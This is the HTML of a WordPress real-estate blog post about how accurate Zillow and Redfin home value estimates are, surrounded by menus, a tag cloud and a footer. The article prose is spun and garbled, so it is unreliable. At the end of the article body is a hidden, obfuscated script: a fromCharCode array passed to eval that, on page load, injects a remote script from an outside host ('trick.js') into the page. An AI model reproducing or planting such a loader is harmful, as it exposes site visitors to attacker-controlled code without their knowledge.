	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.tanoshigoto.com/category/condominium/luxury-condos">Luxury Condos</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.tanoshigoto.com/category/condominium/types-of-condos">Types Of Condos</a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57"><a href="https://www.tanoshigoto.com/category/investations">Investations</a>
<ul class="sub-menu">
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.tanoshigoto.com/category/investations/best-real-estate-investment">Best Real Estate Investment</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.tanoshigoto.com/category/investations/how-to-be-a-real-estate-investor">How To Be A Real Estate Investor</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://www.tanoshigoto.com/category/investations/how-to-invest-in-real-estate">How To Invest In Real Estate</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.tanoshigoto.com/category/investations/investment-property">Investment Property</a></li>
</ul>
</li>
<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-62"><a href="https://www.tanoshigoto.com/category/mansions">Mansions</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.tanoshigoto.com/category/mansions/historic-mansions">Historic Mansions</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.tanoshigoto.com/category/mansions/mansion-definition">Mansion Definition</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.tanoshigoto.com/category/mansions/mansion-for-sale">Mansion For Sale</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://www.tanoshigoto.com/category/mansions/mansion-night-club">Mansion Night Club</a></li>
</ul>
</li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-67"><a href="https://www.tanoshigoto.com/category/real-estate-values">Real Estate Values</a>
<ul class="sub-menu">
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://www.tanoshigoto.com/category/real-estate-values/home-prices">Home Prices</a></li>
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-69"><a href="https://www.tanoshigoto.com/category/real-estate-values/home-value-estimator">Home Value Estimator</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.tanoshigoto.com/category/real-estate-values/house-valuation">House Valuation</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.tanoshigoto.com/category/real-estate-values/property-valuation">Property Valuation</a></li>
</ul>
</li>
<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.tanoshigoto.com/category/general-article">General Article</a></li>
</ul>                <div id="search-toggle" class="genericon">
                    <a class="screen-reader-text" href="#search-container">Search</a>
                </div>

                <div id="search-container" class="displaynone">
                    
<form role="search" method="get" class="search-form" action="https://www.tanoshigoto.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
                </div>
    	</div><!-- .wrapper -->
    </nav><!-- .nav-primary -->
    <!-- Disable Header Image -->		<div id="content" class="site-content">
			<div class="wrapper">
	
	<main id="main" class="site-main" role="main">

	
		
<article id="post-100" class="post-100 post type-post status-publish format-standard hentry category-home-value-estimator tag-correct tag-estimates tag-value tag-zillow">
	<!-- Page/Post Single Image Disabled or No Image set in Post Thumbnail -->
	<div class="entry-container">
		<header class="entry-header">
			<h1 class="entry-title">How Correct Are Zillow Home Value Estimates?</h1>

			<p class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://www.tanoshigoto.com/how-correct-are-zillow-home-value-estimates.html" rel="bookmark"><time class="entry-date published" datetime="2016-11-13T17:03:31+07:00">13/11/2016</time><time class="updated" datetime="2017-12-19T09:02:58+07:00">19/12/2017</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author</span><a class="url fn n" href="https://www.tanoshigoto.com/author/janicereeves">Author</a></span></span></p><!-- .entry-meta -->		</header><!-- .entry-header -->

		<div class="entry-content">
			<p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="http://pics4.city-data.com/zfar/zfar29128.png" width="252" alt="home value estimator">Little doubt, promoting a house can really feel such as you&#8217;re playing the lottery at times &#8211; you would possibly think of your self as a winner however you don&#8217;t even know the way a lot cash you may need left on the table.  In different words we&#8217;re saying that the actual value of the house is some combination of its size and the number of bedrooms it has. Castaneda took licensed value determinations that his firm had accomplished on properties from across the nation and in contrast the house values with those shown on Zillow and Trulia.</p>
<p>The service provided by Smartzip can work as a strategic administration instrument for companies on the subject of lengthy-time period planning &#038; advertising. There are several methods to determine your home&#8217;s value utilizing the Web—some are Free and a few are a minimal price. Redfin CEO Glenn Kelman famous the providing is just like the Zestimate device from Zillow, which has dominated this house since 2006, and others. It is no secret that a really large real property website we can&#8217;t mention has literally put itself on the map by providing shoppers a house worth estimator widget.</p>
<p>For example, Redfin may think about that a dwelling has a shocking view that provides it a greater value, and Zillow may not. Although the challenge featured in this course focuses on real estate, you need to use the identical method to unravel any kind of value estimation downside with machine learning. But, unlike current instruments, he said Redfin has full entry to massive amounts of dwelling information from multiple itemizing providers. The decrease the margin of error related to a house value instrument is, the more confidence you can have that the figures you get from that device are accurate.</p>
<p>Then again should you reside in an area the place there are a number of totally different housing styles and sizes, and the houses are of various ages, comparable sales cannot be used to determine the precise market value of a house. Zillow began the rush on house value estimators in 2006, searching for to answer the query of how a lot your home is worth. She prefers the valuation companies offered by Redfin and , notably when analyzing present listings and lately sold properties.<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
					</div><!-- .entry-content -->

		<footer class="entry-footer">
			<p class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Categories</span><a href="https://www.tanoshigoto.com/category/real-estate-values/home-value-estimator" rel="category tag">Home Value Estimator</a></span><span class="tags-links"><span class="screen-reader-text">Tags</span><a href="https://www.tanoshigoto.com/tag/correct" rel="tag">correct</a>, <a href="https://www.tanoshigoto.com/tag/estimates" rel="tag">estimates</a>, <a href="https://www.tanoshigoto.com/tag/value" rel="tag">value</a>, <a href="https://www.tanoshigoto.com/tag/zillow" rel="tag">zillow</a></span></p><!-- .entry-meta -->		</footer><!-- .entry-footer -->
	</div><!-- .entry-container -->
</article><!-- #post-## -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.tanoshigoto.com/and-the-most-accurate-house-value-estimator-is.html" rel="prev"><span class="meta-nav" aria-hidden="true">&larr; Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">And The Most Accurate House Value Estimator Is.</span></a></div><div class="nav-next"><a href="https://www.tanoshigoto.com/how-to-be-a-real-property-investor.html" rel="next"><span class="meta-nav" aria-hidden="true">Next &rarr;</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">How To Be A Real Property Investor</span></a></div></div>
	</nav>	
	</main><!-- #main -->
	


<aside class="sidebar sidebar-primary widget-area" role="complementary">
<section id="block-8" class="widget widget_block widget_search"><div class="widget-wrap"><form role="search" method="get" action="https://www.tanoshigoto.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="block-9" class="widget widget_block widget_recent_entries"><div class="widget-wrap"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.tanoshigoto.com/real-property-definition-5.html">Real Property Definition</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.tanoshigoto.com/larger-rochester-association-of-realtors-3.html">Larger Rochester Association Of Realtors</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.tanoshigoto.com/log-in-10.html">Log In</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.tanoshigoto.com/higher-rochester-affiliation-of-realtors-4.html">Higher Rochester Affiliation Of Realtors</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.tanoshigoto.com/industrial-real-estate-business-property-for-sale-and-for-lease-2.html">Industrial Real Estate &#038; Business Property For Sale And For Lease</a></li>
</ul></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="block-10" class="widget widget_block widget_categories"><div class="widget-wrap"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-22"><a href="https://www.tanoshigoto.com/category/investations/best-real-estate-investment">Best Real Estate Investment</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.tanoshigoto.com/category/condominium/condo-development">Condo Development</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.tanoshigoto.com/category/condominium/condominium-building">Condominium Building</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.tanoshigoto.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.tanoshigoto.com/category/auction/government-auction">Government Auction</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.tanoshigoto.com/category/mansions/historic-mansions">Historic Mansions</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.tanoshigoto.com/category/real-estate-values/home-prices">Home Prices</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.tanoshigoto.com/category/real-estate-values/home-value-estimator">Home Value Estimator</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.tanoshigoto.com/category/real-estate-values/house-valuation">House Valuation</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.tanoshigoto.com/category/investations/how-to-be-a-real-estate-investor">How To Be A Real Estate Investor</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.tanoshigoto.com/category/investations/how-to-invest-in-real-estate">How To Invest In Real Estate</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.tanoshigoto.com/category/investations/investment-property">Investment Property</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.tanoshigoto.com/category/condominium/luxury-condos">Luxury Condos</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.tanoshigoto.com/category/mansions/mansion-definition">Mansion Definition</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.tanoshigoto.com/category/mansions/mansion-for-sale">Mansion For Sale</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.tanoshigoto.com/category/mansions/mansion-night-club">Mansion Night Club</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.tanoshigoto.com/category/auction/online-real-estate">Online Real Estate</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://www.tanoshigoto.com/category/online-real-estate-auction">online real estate auction</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://www.tanoshigoto.com/category/property-auction">property auction</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.tanoshigoto.com/category/auction/property-auctions">Property Auctions</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.tanoshigoto.com/category/real-estate-values/property-valuation">Property Valuation</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.tanoshigoto.com/category/auction/real-estate-auction">Real Estate Auction</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.tanoshigoto.com/category/real-estate-values">Real Estate Values</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.tanoshigoto.com/category/condominium/types-of-condos">Types Of Condos</a>
</li>
</ul></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="block-11" class="widget widget_block widget_tag_cloud"><div class="widget-wrap"><p class="wp-block-tag-cloud"><a href="https://www.tanoshigoto.com/tag/actual" class="tag-cloud-link tag-link-91 tag-link-position-1" style="font-size: 20.573248407643pt;" aria-label="actual (586 items)">actual</a>
<a href="https://www.tanoshigoto.com/tag/auction" class="tag-cloud-link tag-link-168 tag-link-position-2" style="font-size: 8.4458598726115pt;" aria-label="auction (25 items)">auction</a>
<a href="https://www.tanoshigoto.com/tag/auctions" class="tag-cloud-link tag-link-70 tag-link-position-3" style="font-size: 12.636942675159pt;" aria-label="auctions (74 items)">auctions</a>
<a href="https://www.tanoshigoto.com/tag/business" class="tag-cloud-link tag-link-709 tag-link-position-4" style="font-size: 8.1783439490446pt;" aria-label="business (23 items)">business</a>
<a href="https://www.tanoshigoto.com/tag/california" class="tag-cloud-link tag-link-318 tag-link-position-5" style="font-size: 9.1592356687898pt;" aria-label="california (30 items)">california</a>
<a href="https://www.tanoshigoto.com/tag/commercial" class="tag-cloud-link tag-link-144 tag-link-position-6" style="font-size: 8.1783439490446pt;" aria-label="commercial (23 items)">commercial</a>
<a href="https://www.tanoshigoto.com/tag/condominium" class="tag-cloud-link tag-link-159 tag-link-position-7" style="font-size: 9.4267515923567pt;" aria-label="condominium (32 items)">condominium</a>
<a href="https://www.tanoshigoto.com/tag/condos" class="tag-cloud-link tag-link-36 tag-link-position-8" style="font-size: 11.923566878981pt;" aria-label="condos (62 items)">condos</a>
<a href="https://www.tanoshigoto.com/tag/contracts" class="tag-cloud-link tag-link-848 tag-link-position-9" style="font-size: 8.3566878980892pt;" aria-label="contracts (24 items)">contracts</a>
<a href="https://www.tanoshigoto.com/tag/definition" class="tag-cloud-link tag-link-196 tag-link-position-10" style="font-size: 10.31847133758pt;" aria-label="definition (41 items)">definition</a>
<a href="https://www.tanoshigoto.com/tag/dictionary" class="tag-cloud-link tag-link-178 tag-link-position-11" style="font-size: 8.1783439490446pt;" aria-label="dictionary (23 items)">dictionary</a>
<a href="https://www.tanoshigoto.com/tag/estate" class="tag-cloud-link tag-link-69 tag-link-position-12" style="font-size: 20.573248407643pt;" aria-label="estate (584 items)">estate</a>
<a href="https://www.tanoshigoto.com/tag/funding" class="tag-cloud-link tag-link-30 tag-link-position-13" style="font-size: 9.3375796178344pt;" aria-label="funding (31 items)">funding</a>
<a href="https://www.tanoshigoto.com/tag/historic" class="tag-cloud-link tag-link-48 tag-link-position-14" style="font-size: 9.0700636942675pt;" aria-label="historic (29 items)">historic</a>
<a href="https://www.tanoshigoto.com/tag/homes" class="tag-cloud-link tag-link-37 tag-link-position-15" style="font-size: 10.585987261146pt;" aria-label="homes (44 items)">homes</a>
<a href="https://www.tanoshigoto.com/tag/house" class="tag-cloud-link tag-link-94 tag-link-position-16" style="font-size: 10.853503184713pt;" aria-label="house (47 items)">house</a>
<a href="https://www.tanoshigoto.com/tag/houses" class="tag-cloud-link tag-link-267 tag-link-position-17" style="font-size: 10.496815286624pt;" aria-label="houses (43 items)">houses</a>
<a href="https://www.tanoshigoto.com/tag/industrial" class="tag-cloud-link tag-link-480 tag-link-position-18" style="font-size: 8pt;" aria-label="industrial (22 items)">industrial</a>
<a href="https://www.tanoshigoto.com/tag/information" class="tag-cloud-link tag-link-281 tag-link-position-19" style="font-size: 10.050955414013pt;" aria-label="information (38 items)">information</a>
<a href="https://www.tanoshigoto.com/tag/investing" class="tag-cloud-link tag-link-218 tag-link-position-20" style="font-size: 12.101910828025pt;" aria-label="investing (65 items)">investing</a>
<a href="https://www.tanoshigoto.com/tag/investment" class="tag-cloud-link tag-link-142 tag-link-position-21" style="font-size: 9.4267515923567pt;" aria-label="investment (32 items)">investment</a>
<a href="https://www.tanoshigoto.com/tag/itemizing" class="tag-cloud-link tag-link-860 tag-link-position-22" style="font-size: 8.4458598726115pt;" aria-label="itemizing (25 items)">itemizing</a>
<a href="https://www.tanoshigoto.com/tag/lease" class="tag-cloud-link tag-link-773 tag-link-position-23" style="font-size: 9.8726114649682pt;" aria-label="lease (36 items)">lease</a>
<a href="https://www.tanoshigoto.com/tag/listing" class="tag-cloud-link tag-link-836 tag-link-position-24" style="font-size: 8.1783439490446pt;" aria-label="listing (23 items)">listing</a>
<a href="https://www.tanoshigoto.com/tag/listings" class="tag-cloud-link tag-link-527 tag-link-position-25" style="font-size: 8.4458598726115pt;" aria-label="listings (25 items)">listings</a>
<a href="https://www.tanoshigoto.com/tag/luxurious" class="tag-cloud-link tag-link-35 tag-link-position-26" style="font-size: 10.407643312102pt;" aria-label="luxurious (42 items)">luxurious</a>
<a href="https://www.tanoshigoto.com/tag/luxury" class="tag-cloud-link tag-link-89 tag-link-position-27" style="font-size: 9.3375796178344pt;" aria-label="luxury (31 items)">luxury</a>
<a href="https://www.tanoshigoto.com/tag/mansion" class="tag-cloud-link tag-link-98 tag-link-position-28" style="font-size: 12.636942675159pt;" aria-label="mansion (75 items)">mansion</a>
<a href="https://www.tanoshigoto.com/tag/mansions" class="tag-cloud-link tag-link-49 tag-link-position-29" style="font-size: 8pt;" aria-label="mansions (22 items)">mansions</a>
<a href="https://www.tanoshigoto.com/tag/market" class="tag-cloud-link tag-link-250 tag-link-position-30" style="font-size: 13.796178343949pt;" aria-label="market (102 items)">market</a>
<a href="https://www.tanoshigoto.com/tag/methods" class="tag-cloud-link tag-link-252 tag-link-position-31" style="font-size: 8.3566878980892pt;" aria-label="methods (24 items)">methods</a>
<a href="https://www.tanoshigoto.com/tag/money" class="tag-cloud-link tag-link-663 tag-link-position-32" style="font-size: 8.4458598726115pt;" aria-label="money (25 items)">money</a>
<a href="https://www.tanoshigoto.com/tag/online" class="tag-cloud-link tag-link-295 tag-link-position-33" style="font-size: 10.407643312102pt;" aria-label="online (42 items)">online</a>
<a href="https://www.tanoshigoto.com/tag/properties" class="tag-cloud-link tag-link-204 tag-link-position-34" style="font-size: 13.528662420382pt;" aria-label="properties (94 items)">properties</a>
<a href="https://www.tanoshigoto.com/tag/property" class="tag-cloud-link tag-link-31 tag-link-position-35" style="font-size: 22pt;" aria-label="property (855 items)">property</a>
<a href="https://www.tanoshigoto.com/tag/public" class="tag-cloud-link tag-link-271 tag-link-position-36" style="font-size: 8.1783439490446pt;" aria-label="public (23 items)">public</a>
<a href="https://www.tanoshigoto.com/tag/rental" class="tag-cloud-link tag-link-207 tag-link-position-37" style="font-size: 11.12101910828pt;" aria-label="rental (50 items)">rental</a>
<a href="https://www.tanoshigoto.com/tag/report" class="tag-cloud-link tag-link-126 tag-link-position-38" style="font-size: 9.515923566879pt;" aria-label="report (33 items)">report</a>
<a href="https://www.tanoshigoto.com/tag/residence" class="tag-cloud-link tag-link-76 tag-link-position-39" style="font-size: 9.9617834394904pt;" aria-label="residence (37 items)">residence</a>
<a href="https://www.tanoshigoto.com/tag/search" class="tag-cloud-link tag-link-803 tag-link-position-40" style="font-size: 9.6050955414013pt;" aria-label="search (34 items)">search</a>
<a href="https://www.tanoshigoto.com/tag/should" class="tag-cloud-link tag-link-120 tag-link-position-41" style="font-size: 8pt;" aria-label="should (22 items)">should</a>
<a href="https://www.tanoshigoto.com/tag/templates" class="tag-cloud-link tag-link-815 tag-link-position-42" style="font-size: 9.7834394904459pt;" aria-label="templates (35 items)">templates</a>
<a href="https://www.tanoshigoto.com/tag/valuation" class="tag-cloud-link tag-link-104 tag-link-position-43" style="font-size: 11.388535031847pt;" aria-label="valuation (54 items)">valuation</a>
<a href="https://www.tanoshigoto.com/tag/value" class="tag-cloud-link tag-link-62 tag-link-position-44" style="font-size: 11.566878980892pt;" aria-label="value (56 items)">value</a>
<a href="https://www.tanoshigoto.com/tag/worth" class="tag-cloud-link tag-link-124 tag-link-position-45" style="font-size: 11.12101910828pt;" aria-label="worth (50 items)">worth</a></p></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="nav_menu-5" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title">About Us</h4><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.tanoshigoto.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.tanoshigoto.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.tanoshigoto.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.tanoshigoto.com/sitemap">Sitemap</a></li>
</ul></div></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="execphp-3" class="widget widget_execphp"><div class="widget-wrap"><h4 class="widget-title">Partner </h4>			<div class="execphpwidget"></div>
		</div><!-- .widget-wrap --></section><!-- #widget-default-search --></aside><!-- .sidebar sidebar-primary widget-area -->

<!-- wmm w -->
			</div><!-- .wrapper -->
	    </div><!-- #content -->
		            
	<footer id="colophon" class="site-footer" role="contentinfo">
    
    	<div id="site-generator">
    		<div class="wrapper">
    			<div id="footer-content" class="copyright">Copyright &copy; 2026 <a href="https://www.tanoshigoto.com/">tanoshigoto.com</a>. All Rights Reserved.  &#124; Catch Responsive&nbsp;by&nbsp;<a target="_blank" href="https://catchthemes.com/">Catch Themes</a></div>
			</div><!-- .wrapper -->
		</div><!-- #site-generator -->	</footer><!-- #colophon -->
			</div><!-- #page -->
		
<a href="#masthead" id="scrollup" class="genericon"><span class="screen-reader-text">Scroll Up</span></a><nav id="mobile-header-left-nav" class="mobile-menu" role="navigation"><ul id="header-left-nav" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46"><a href="https://www.tanoshigoto.com/category/auction">Auction</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.tanoshigoto.com/category/auction/government-auction">Government Auction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://www.tanoshigoto.com/category/auction/online-real-estate">Online Real Estate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://www.tanoshigoto.com/category/auction/property-auctions">Property Auctions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.tanoshigoto.com/category/auction/real-estate-auction">Real Estate Auction</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51"><a href="https://www.tanoshigoto.com/category/condominium">Condominium</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.tanoshigoto.com/category/condominium/condo-development">Condo Development</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.tanoshigoto.com/category/condominium/condominium-building">Condominium Building</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.tanoshigoto.com/category/condominium/luxury-condos">Luxury Condos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.tanoshigoto.com/category/condominium/types-of-condos">Types Of Condos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57"><a href="https://www.tanoshigoto.com/category/investations">Investations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.tanoshigoto.com/category/investations/best-real-estate-investment">Best Real Estate Investment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.tanoshigoto.com/category/investations/how-to-be-a-real-estate-investor">How To Be A Real Estate Investor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://www.tanoshigoto.com/category/investations/how-to-invest-in-real-estate">How To Invest In Real Estate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.tanoshigoto.com/category/investations/investment-property">Investment Property</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-62"><a href="https://www.tanoshigoto.com/category/mansions">Mansions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.tanoshigoto.com/category/mansions/historic-mansions">Historic Mansions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.tanoshigoto.com/category/mansions/mansion-definition">Mansion Definition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.tanoshigoto.com/category/mansions/mansion-for-sale">Mansion For Sale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://www.tanoshigoto.com/category/mansions/mansion-night-club">Mansion Night Club</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-67"><a href="https://www.tanoshigoto.com/category/real-estate-values">Real Estate Values</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://www.tanoshigoto.com/category/real-estate-values/home-prices">Home Prices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-69"><a href="https://www.tanoshigoto.com/category/real-estate-values/home-value-estimator">Home Value Estimator</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.tanoshigoto.com/category/real-estate-values/house-valuation">House Valuation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.tanoshigoto.com/category/real-estate-values/property-valuation">Property Valuation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.tanoshigoto.com/category/general-article">General Article</a></li>
</ul></nav><!-- #mobile-header-left-nav -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/catch-responsive\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/navigation.min.js?ver=20120206" id="catchresponsive-navigation-js"></script>
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/skip-link-focus-fix.min.js?ver=20130115" id="catchresponsive-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/catchresponsive-scrollup.min.js?ver=20072014" id="catchresponsive-scrollup-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"da1987a2ec4c4915a63248952ca51e31","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>